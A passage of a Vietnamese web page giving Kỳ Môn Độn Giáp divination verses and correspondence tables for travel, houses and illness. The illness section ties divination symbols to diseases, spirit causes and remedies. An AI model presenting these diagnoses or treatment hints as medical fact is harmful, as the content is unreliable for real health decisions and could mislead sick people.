Mở, không Đậy thì chắc chắn là có về.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, Điệt huyệt, đã sớm sắp sửa hành trang,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn chuyện chậm mau, lẽ phải tham nghiên hình hợp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ xướng cuồng, dung dằng nán lại mà ở luôn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long đào tẩu, chật vật không về dù chán bóp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cách Độn hợp Thời Nhật, đều có thể nói là về,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trá Giả hội Bạch Hổ Chu Xà, tin thư tới lớp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Xà yêu mà đường sá dịch tai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang mà kẻ về hoảng hốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phi Can, Phục Can chẳng đậm tình về,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, Phục cung, khách đã xa vút.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại Tiểu cách nên ngày tháng dây dưa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Bột cách, đó đây thường đã vấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bạch nhập Huỳnh, thấy chăng lữ khách đang về,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Huỳnh nhập Bạch, hẳn biết tin thơ còn sót.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bất Ngộ thì trông đợi làm gì,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kích Hình có việc đang vướng vất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ thương vang, có thể trông chờ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">La Cương cách này, về làng hãy khất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản Phục, Môn Bách, nên chia lữ khách xa gần,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví hợp Dịch Mã lâm Quan, chắc hẳn người về được gặp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM RA ĐI (Xuất hành)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật nguyên là người, Thời nguyên Đất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyên người khắc Đất, đi lời chắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyên Thời lại khắc Nguyên Người kia,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phương đến không mong ai giúp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời nạp là nơi xét giữa đường,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không hại nguyên Người, cương ngựa thúc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví lại đến sinh nguyên Nhật thêm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chưa tới địa đầu, lợi đã chất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất kỵ Triệt Không với Hại Hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dùng dằng khó định, tiến lui mất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ra đi đường phải Vượng và Sinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục hợp là người khách bạn hành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chớ có đi cùng Câu, Bạch đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước Xà miệng lưỡi thở hôi tanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cùng là Huyền vũ, phường trộm cắp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trước sau đều kiêng, tới lợi nhanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa âm khắc chế, đường nhiều dữ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Thiên sinh hợp, đi lợi thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ra đi, trực sử rất nên trọng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bay đến không thương, là lợi dụng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bản môn khởi sự quái nào đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bay đến Hợp Sinh, người xu phụng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong thấy Dụng Không, lối đất không,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục Bách cách cùng Hình Xung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khởi hành không được, chạy không phương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khuyên ái đi bói nơi nào đúng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Nghi chuyên xét về Lục Thân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quán trọ phong trần cùng với người.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mưu việc hào Tài nên đến đậu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cậy nhờ, hào Phụ phải nhờ ân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiêng hào Quan với sa Hình Cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới địa phương là xe đổ lăn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cách cát trăm việc đều cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách hung trăm việc đều hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Yêu kiều phòng miệng lưỡi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang đi xa đừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phụ can, Phi can, sau trước đường trường đều có biến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục cung, Phi cung, đêm hôm quán trọ phải phòng ương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, xe thuyền phòng giữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, trộm cướp gây thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch, lửa gian lưu ý,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh: xe phủ đề phòng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bất Ngộ kia đi xa thì chớ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kích hình ấy đừng sắp hành trang.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ, La Cương, chớ có dấn thân vào đất hiểm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục Môn Bách tiến thoái đều gặp khó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Vội vàng cần phải cầu Phù Sử hiệp cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trợ nguyên, không ngại lên đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM NHÀ CỬA (gia trạch)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực: nhà hướng Cấn Sơn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà: hướng về tiểu tỳ, khe, kênh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm: nữ tỳ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp: con gái, huynh đệ, bạn bè.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch: nô tỳ, đường xá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, huyền: phường du đãng, miệng lưỡi, trộm cắp, tiểu nhân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên: Minh đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa: thời thấy (phòng đang ở).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu: Nhà hướng Khảm, cổng ngõ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh: Nhà hướng Cấn, cổng ngõ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương: Nhà hướng Chấn, cổng ngõ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ: Nhà hướng Tốn, cổng ngõ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh: Nhà hướng Ly, cổng ngõ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử: Nhà hướng Khôn, cổng ngõ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh: Nhà hướng Đoài, cổng ngõ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai: Nhà hướng Càn, cổng ngõ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp: cột xà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất: xà cột, phúc tới, cửa Đông sụt đổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính: Hương hỏa đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh: Nhà bếp khuất vẹo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu: tường nhà, phòng viện.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ: đến ở, giếng trời, phòng ốc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh: người nhà, qua đường, nối ranh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân: cửa tròn, cửa sổ, búa, xanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm: ngõ nhỏ, cánh cửa, giếng nước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý: cửa ngõ sau, nhà xí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng: Phòng ốc, đình, viện thân, trai nhỡ, phj nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm: Trai nhỏ, đạo sĩ, đường đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung: Trai cả, người đứng mối, cổng, cửa sổ, quán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phụ: gái cả, tăng ni, đỉnh, cái sọt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương: gái nhỡ, nhà trên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhuế: người già, đường đi, giếng, viện.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trụ: gái nhở, mở cổng, cha, chú, nhà xí, gác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm: tường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm: mẹ, dì, nhà trên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1: được thời: sửa sang nơi ngoắt nghéo cho đẹp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không được thời: cao thấp lệch lạc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2: được thời tròn thoáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3: được thời cao thấp, viện trung đại khá, đường thấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4: tiết: Thân Tý Thìn, khí: Tỵ Dậu Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5: tiết: 4 góc thổ, khí: 4 rốn thổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6: tiết: Dần Ngọ Tuất, gần cầu ao. Khí: Hợi Mão Mùi, gần cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7: được thời: 4 mặt có viện vây. Không thời: lõm xuống, phá bại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8: Không thời: nghiêng đổ, lồi lõm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9: được thời: thẳng vẹo mới tươi. Không thời: suy, gẫy giữa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu Bạch kỵ lên Thiên môn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu Huyền kỵ ngồi Địa hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ: hợp đường âm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tinh: Vượng tướng: cung nhà ở, mái nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu Tù: hiên ngang.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp: cửa trước ra đường, Mở thì sáng sủa, vượng. Đậy thì siêu vẹo, lấp tức, vỡ lở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp: cửa giữa trên thềm, Dương Mở thì chỉnh tề, âm đậy thì phá vỡ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp: cửa sau, tường, Mở thì ngay ngắn, sáng sủa, mới mẻ. Đậy thì phá tổn nát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật can là Người, Thời can là Nhà,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người Nhà sinh nhau, nhiều lợi mà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người khắc Nhà kia, có thể ở,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhà khắc Người thì ở khó quá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm sinh khắc hình xung có,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì họa phúc tìm niên mệnh tra.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù ví thấy sinh ta đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mừng rỡ hơn ai: phúc đến nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thấy Trực phù gặp phế hưu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Buồng nhà, thân quyến bị tiêu điều,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung trên dưới không thương hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mới cũ trước sau ý được chiều.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử xưa nay sợ Bột Bách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khắc Nghi, vào trạch và Phản Phục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy Mộc phiêu lưu, Hỏa Kim lao,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thổ gặp hình thương, tai dịch mọc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim Thủy hình tù lộ phong thanh (tin tức),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mộc Hỏa bậy cuồng, phòng hết lộc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai Đỗ Sinh Tử vị không tươi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Định rằng hướng cửa cần thay trục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Kỳ sáu Nghi bay đến cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp Sinh được Vượng tất hưng long.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Mộ Không vong Bột Cách Hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hay dở theo đây đoán định cùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh năm hành gọi sáu Thần,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có Vượng không thương, mừng bội phần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục hai Ngâm hình hại đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong nhà quyến thuộc ngại tai truân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung cho biết vi phong thủy</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp vượng vào sinh là phúc quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví dụ Phù bay đến quỷ phương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem trong lầm lạc sao nên thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ nhập Môn, làm cho ly tán,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước đới Hình, nên bị quan đòi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cầu Hình Môn thì nhà mắc họa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ Hại can có kẻ đè lối.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Xà phụ vào chiến sao Bồng, đáng ngại trẻ con kinh giản,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vũ hội đương quyền Nhậm tú, kẻ càn tà quái gieo tai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Lục hợp Thiên Trụ, con cái gái trai oán giận,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái âm Ương Cảnh, tỳ thiên yêu quý tiếm ngôi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cửu địa Canh Tân là dao ngầm, ví gặp Kinh Thương, mang lợi hạ mà ngầm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">trong có tổn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu thiên Bính Đinh là bướm lượn, ví kèm Giáp ất Bồng khắc chiến phòng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">khi côn gậy người quai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Chu Tướng lai phụ Bính Đinh, lời ganh nhức óc, Huyền vũ mà theo Nhâm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý trộm đạo đeo gài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Canh Tân Bạch Hổ được nơi (đắc địa), nên thế hung càng mạnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu Kỷ Cân trận hình khắc, mà phá hại đến nơi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ bị đốt đuôi, trước hung sau cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà chui vào đất, rắn nép sau coi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ mà nhà cửa thênh thang,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điệt huyệt có chạm sơn xà cột.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tàng phong tụ khí, vì cách Độn lẽ nên tìm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Triều củng hữu tình, bởi cục giả mà lẽ cốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử mà nhà cửa tôn nghiêm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn nên ăn ở sáng suốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ngũ Giả, mở rộng nữa càng nên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam thắng, dựng xây thêm vẫn tốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ất trên Tân, nên buồng cửa siêu nghiêng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân trên Ất mà hổ đầu nhòm ngột.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Quý trên Đinh, nên bếp xí không lành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh trên Quý, mà yêu ma quấy quất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can vào trạch (nhà), nhà thiếu thuận hòa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi can úp cơ (nền nhà), tai ương đau xót.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục cung, ngại hiểm có ghét ghen,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, họa khởi trong đường đột.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, bắn phá không lành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, người nhà thở ngột.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch, quái lạ nảy sinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh lo phòng lửa đốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ngũ bất ngộ nên mới tổn người,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">La Cương trương, thấy khi trái trật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Lục Nghi kích hình, có phục tai hung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam kỳ nhập mộ, ám u tối nhốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Thiên mã Không Hãm, biết lối nào ra,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục Môn Bách, không lành giảy dớt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát hung cách hiện, phòng tùy người,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiểm điểm sáu thần, đâu đứng chót.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM TẬT BỆNH</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực: chứng dương. Xà: kinh khủng, đêm mộng di tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm: phế lao, cốt hư. Lục: phong ngứa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Huyền: phản vị, mửa tháo, chết đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Bạch: điên, băng huyết, ỉa chảy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa: chứng âm. Thiên: Lạc phách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu: tả lỵ, thương hàn Sinh: hung độc, hại mắt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương: co quắp, phong hàn. Đỗ: ủng hàn, họng, răng, dạ dày phong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh: thương thực, đinh nhọt. Tử: bệnh cổ, hòn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh: ho lao. Khai: phế ung, họng lưỡi. </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp: đầu mặt, gan Ất: vai, lưng, mật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính: trán, mũi, tâm, gân Đinh: răng, lưỡi, tiểu trường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu: lá lách. Kỷ: Dạ dày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh: Phế, gân. Tân: ức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm: thận. Quý: tạng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng: quái nước làm tai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm: quỷ miếu lạnh làm quái.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung: làm chết sinh đẻ cho nên đòi mạng, ma cây, thời dịch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phụ: nguyện với thần trời chưa đủ, Đông nhạc phán tra.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương: thần bếp không yên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhuế: gia tiên quấy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trụ: giếng, mộ đào thành hố sâu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm: thành hoàng, xà thần giáng phúc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm: thiên thần, đẩu phủ giáng họa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1 : huyết chứng, mạch lạ, không lợi, nên khai đạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2 : bệnh tỳ vị.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3 : Chứng hỏa, tâm hung, phiền táo, nên ôn lương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4 : Thân Tý Thìn &#8211; Tỵ Dậu Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5 : 4 góc trên, 4 chương trên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6 : Dần Ngọ Tuất &#8211; Hợi Mão Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7 : chứng lao, gân xương chùng, nên âm bổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8 : Nên châm chích.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9 Chứng phong, có thể khó chịu, nên hòa giải.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phát tán trách thiên môn. Tiêu đạo trách địa hộ.Môn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ gặp hình (kích hãm), bệnh này ở biểu lý, có cứu, nên chứng (âm dương) dễ trị khỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp: chủ bệnh ở thượng tiêu (mở: mửa tháo, kết. Đậy: uất.)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp: chủ bệnh ở trung tiêu (mở: hồi hộp, nấc. Đậy: bí, cách).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp: chủ bệnh ở hạ tiêu (mở: trĩ dò. Đậy: trĩ bế)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở kỵ Hình. Đậy kỵ xung. Dương mở: ở biểu. Âm đậy: ở lý. </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can ngày là Người, Can giờ là Bệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp can nơi ấy thuốc thang định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người khắc bệnh thì bệnh chóng lành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bệnh khắc Người thì nên lo lắng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Y mà khắc bệnh, hãy nên cầu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhưng thương Người, hẳn không nên tính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giao khắc Phù Sử thực danh y,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Hợp Phù Sử, thây nhọc cánh (chật vật thuốc thang)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy mừng ngày vượng, giờ Hưu Tù,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiểm điểm năm Hành, tìm bệnh dành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù xem bệnh biết từ đâu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khắc chế hình thương, khảo bệnh đầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm Lục giao thương, tìm dục bệnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu Địa hình Phù, trệ, nở câu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà Tước chế Phù, nhân buốt óc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch Thiên, chính thực sựo kinh đau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù tới đất Không, tà chẳng thực,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tứ Phế tìm xem chước ý mầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử xem bệnh đỡ hay đau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba năm hung cát, môn luận màu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát gặp Hưu Tù, dai dẳng mãi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung mà Vượng Tướng, đáng lo âu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất kỵ Mệnh 